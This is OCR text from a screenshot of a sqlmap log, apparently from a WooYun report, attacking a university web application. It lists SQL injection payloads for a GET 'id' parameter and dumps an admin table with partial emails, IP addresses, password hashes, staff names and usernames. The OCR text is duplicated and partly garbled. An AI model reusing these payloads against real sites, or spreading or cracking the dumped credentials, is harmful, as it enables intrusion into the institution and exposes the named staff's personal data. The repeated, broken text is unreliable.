 log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Apache 2.2.21, PHP 5.2.17back-end DBMS: MySQL 5select * from nenu_admin [20]:[*] 1, efly@nenu.edu.c, 10.0.129.76, 2015-07-14
08:54:21, 1047ccdf653c72858e5464b1, e翔, , 学校办公室, admin, 10[*] 11, , 36.250.225.209, 2014-06-29 00:15:27,
4cd0f9f6e552a11c80e41033, 王\?8c\?e6, 73, 校团委, youth, 5[*] 10, , 10.0.129.122, 2014-08-06 16:29:08,
245790e66e83a48f7260952a, , 6, 科学技术处, kjc, 5[*] 9, , 10.0.129.108, 2014-06-26 11:06:17, bbfdf95542316b27440c9cf4, 宋强, 6,
社会科学处, skc, 5[*] 8, dskx@nenu.edu.c, 10.0.129.133, 2014-08-11 09:55:22, 99f28c8a90153c438f007c8e, 赵立云, 8,233, 新闻中心,
news, 11[*] 7, , 123.112.105.254, 2014-07-31 12:35:15, caf9b6b99962bf5c22648242, , , info, info, 1[*] 12, , 175.17.233.216,
2015-01-06 19:02:52, 6c811999981e634e47f869cb, , 6, 学生, reportadmin, 10[*] 13, , 123.112.105.254, 2014-07-31 00:07:07,
e3ec525b724f9f39f377996a, , , yanwg, yanwg, 1[*] 14, , 202.198.143.143, 2014-05-22 10:46:45, e2b1f57952259bc5f7d3e2e2, 研究生院
, 6, 研究生院, yjsy, 5[*] 15, , 202.198.143.245, 2014-06-16 13:35:29, a5edf4c63fd3b034ffdcd5da, efly, 115,117,116, efly, zhidu,
5[*] 16, , 202.198.142.90, 2014-04-29 14:19:10, 1539e211c123abb33a2e996b, 赵轩, 132, 信息公开专栏, xxgk, 5[*] 17, ,
59.73.210.52, 2010-12-01 16:33:15, 46c9bee5e76b97b7617ea168, , 145, 信息部, haoshui, 5[*] 18, , 59.73.209.88, 2011-12-07
08:47:51, 217b43d9113275d70b987205, 文秘综合室, 191, 文秘综合室, zhangcheng, 5[*] 19, , 116.113.210.42, 2013-10-09 15:45:29,
36ea198cf0f369cc74c7ac56, 党委组织部, 135, 党委组织部, cxzy, 11[*] 20, , 202.198.142.24, 2014-05-06 09:05:07,
aa8cd5aab82ba19a80dd7aea, 党委宣传部, 6, 党委宣传部, xcb, 5[*] 21, , 116.113.210.42, 2013-10-09 15:46:41,
107a8857467715e8a7c3cae5, , 214, 新生, xinsheng, 11[*] 25, , 202.198.140.77, 2014-06-23 22:20:35, 2dcdafd9a7999e8b92f99fef, , ,
geyxtest, nic, 5[*] 24, , 10.0.129.143, 2014-08-12 17:09:57, cd1dffc06794e16a4ea8ffa3, 国际合作与交流处, 6, 国际合作与交流处,
wsc, 10[*] 22, , 211.97.8.44, 2013-09-18 13:29:15, ad085c82f9d4866da9654c2e, , , ldad, ldad, 10[*] 23, 888@qq.com,
58.47.76.192, 2015-07-29 19:38:09, 3f882f85d3c94844000b4c6b, 小沫, , admintc, admintc, 10sqlmap identified the following
injection points with a total of 0 HTTP(s) requests:---Parameter: id (GET)    Type: boolean-based blind    Title: AND boolean-
based blind - WHERE or HAVING clause    Payload: id=1304 AND 7968=7968    Type: UNION query    Title: Generic UNION query
(NULL) - 26 columns    Payload: id=-1432 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7162787671,0x6454494266497550496f,0x716a766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ---web application technology:
Apache 2.2.21, PHP 5.2.17back-end DBMS: MySQL 5select * from nenu_admin [20]:[*] 1, efly@nenu.edu.c, 10.0.129.76, 2015-07-14
08:54:21, 1047ccdf653c72858e5464b1, e翔, , 学校办公室, admin, 10[*] 11, , 36.250.225.209, 2014-06-29 00:15:27,
4cd0f9f6e552a11c80e41033, 王\?8c\?e6, 73, 校团委, youth, 5[*] 10, , 10.0.129.122, 2014-08-06 16:29:08,
245790e66e83a48f7260952a, , 6, 科学技术处, kjc, 5[*] 9, , 10.0.129.108, 2014-06-26 11:06:17, bbfdf95542316b27440c9cf4, 宋强, 6,
社会科学处, skc, 5[*] 8, dskx@nenu.edu.c, 10.0.129.133, 2014-08-11 09:55:22, 99f28c8a90153c438f007c8e, 赵立云, 8,233, 新闻中心,
news, 11[*] 7, , 123.112.105.254, 2014-07-31 12:35:15, caf9b6b99962bf5c22648242, , , info, info, 1[*] 12, , 175.17.233.216,
2015-01-06 19:02:52, 6c811999981e634e47f869cb, , 6, 学生, reportadmin, 10[*] 13, , 123.112.105.254, 2014-07-31 00:07:07,
e3ec525b724f9f39f377996a, , , yanwg, yanwg, 1[*] 14, , 202.198.143.143, 2014-05-22 10:46:45, e2b1f57952259bc5f7d3e2e2, 研究生院
, 6, 研究生院, yjsy, 5[*] 15, , 202.198.143.245, 2014-06-16 13:35:29, a5edf4c63fd3b034ffdcd5da, efly, 115,117,116, efly, zhidu,
5[*] 16, , 202.198.142.90, 2014-04-29 14:19:10, 1539e211c123abb33a2e996b, 赵轩, 132, 信息公开专栏, xxgk, 5[*] 17, ,
59.73.210.52, 2010-12-01 16:33:15, 46c9bee5e76b97b7617ea168, , 145, 信息部, haoshui, 5[*] 18, , 59.73.209.88, 2011-12-07
08:47:51, 217b43d9113275d70b987205, 文秘综合室, 191, 文秘综合室, zhangcheng, 5[*] 19, , 116.113.210.42, 2013-10-09 15:45:29,
36ea198cf0f369cc74c7ac56, 党委组织部, 135, 党委组织部, cxzy, 11[*] 20, , 202.198.142.24, 2014-05-06 09:05:07,
aa8cd5aab82ba19a80dd7aea, 党委宣传部, 6, 党委宣传部, xcb, 5[*] 21, , 116.113.210.42, 2013-10-09 15:46:41,
107a8857467715e8a7c3cae5, , 214, 新生, xinsheng, 11[*] 25, , 202.198.140.77, 2014-06-23 22:20:35, 2dcdafd9a7999e8b92f99fef, , ,
geyxtest, nic, 5[*] 24, , 10.0.129.143, 2014-08-12 17:09:57, cd1dffc06794e16a4ea8ffa3, 国际合作与交流处, 6, 国际合作与交流处,
wsc, 10[*] 22, , 211.97.8.44, 2013-09-18 13:29:15, ad085c82f9d4866da9654c2e, , , ldad, ldad, 10[*] 23, 888@qq.com,
www.wooyun.org